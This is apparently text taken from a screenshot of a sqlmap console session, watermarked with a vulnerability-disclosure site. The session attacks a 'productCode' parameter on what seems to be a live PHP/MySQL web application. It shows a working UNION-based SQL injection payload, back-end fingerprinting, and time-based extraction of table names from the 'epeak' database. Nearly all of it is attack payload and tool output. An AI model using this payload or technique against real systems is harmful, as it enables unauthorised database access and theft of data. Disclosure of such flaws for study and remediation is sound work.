 C:\Windows\system32\cmd.exe - sqlmap.py
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: productCode=-8846' UNION ALL SELECT NULL,NULL,CONCAT(0x71716a7871,0
x53705a66686355414941,0x71707a7871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[18:18:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[18:18:13] [INFO] fetching tables for database: 'epeak'
[18:18:13] [WARNING] the SQL query provided does not return any output
[18:18:13] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[18:18:13] [INFO] fetching number of tables for database 'epeak'
[18:18:13] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
[18:18:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[18:18:55] [INFO] adjusting time delay to 3 seconds due to good response times
7
[18:18:57] [INFO] retrieved: tb
[18:20:26] [ERROR] invalid character detected. retrying..
[18:20:26] [WARNING] increasing time delay to 4 seconds
op
[18:23:01] [ERROR] invalid character detected. retrying..
[18:23:01] [WARNING] increasing time delay to 5 seconds
[18:23:54] [ERROR] invalid character detected. retrying..
[18:23:54] [WARNING] increasing time delay to 6 seconds
[18:24:58] [ERROR] invalid character detected. retrying..
[18:24:58] [WARNING] increasing time delay to 7 seconds
[18:26:30] [ERROR] invalid character detected. retrying..
[18:26:30] [WARNING] increasing time delay to 8 seconds
www.wooyun.org